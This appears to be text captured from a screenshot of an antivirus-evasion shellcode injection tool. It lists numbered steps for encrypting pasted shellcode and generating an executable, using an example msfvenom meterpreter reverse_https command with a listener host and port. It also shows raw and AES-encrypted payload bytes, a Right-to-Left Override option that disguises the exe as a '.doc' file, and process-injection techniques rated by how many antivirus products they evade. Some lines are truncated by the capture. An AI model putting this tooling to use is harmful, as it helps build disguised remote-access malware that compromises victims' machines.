 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
PREFERENCES
AES key 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00
IV 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc
Payload 0x00, 0x53, 0x56, 0x68, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0xcf, 0x8b,
0x07, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58, 0xc3, 0x5f, 0xe8, 0x6b, 0xff, 0xff, 0xff,
0x31, 0x30, 0x2e, 0x32, 0x31, 0x31, 0x2e, 0x35, 0x35, 0x2e, 0x32, 0x00, 0xbb, 0xf0, 0xb5,
0xa2, 0x56, 0x6a, 0x00, 0x53, 0xff, 0xd5
Encrypt
Encrypted Payload
0,244,36,163,181,133,137,181,240,218,101,89,219,204,210,254,194,25,87,28,224,123,23,123,218,90,72,211,126,105,135,213,61,104,67,70,216,92,41,50,100,214,46,196,14
9,22,221,173,227,58,248,98,64,236,192,156,247,8,220,75,213,124,138,205,37,30,190,198,13,187,113,182,162,232,153,214,153,135,154,206,62,141,21,153,23,58,179,249,1
9,187,125,181,112,140,168,148,133,145,187,211,192,198,14,15,86,58,219,9,182,47,69,50,201,120,105,64,110,249,91,242,82,98,162,108,143,37,16,44,151,192,153,122,174
,23,81,111,91,37,160,102,78,224,146,125,158,98,142,133,120,96,77,179,120,118,113,74,170,133,172,255,193,180,188,116,102,85,241,213,128,194,97,145,71,30,152,156,4
9,185,235,226,40,25,94,4,237,185,68,187,178,194,175,163,81,225,61,161,222,25,170,134,45,211,148,146,103,252,227,197,214,188,140,165,103,123,42,144,229,37,2,99,23
Select path
Use Right to Left Override (RTLO)
Path:C:\Users\xysoul\Desktop\local_test\testexe.doc
Set Custom Icon
Target OS Architecture
x86
x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs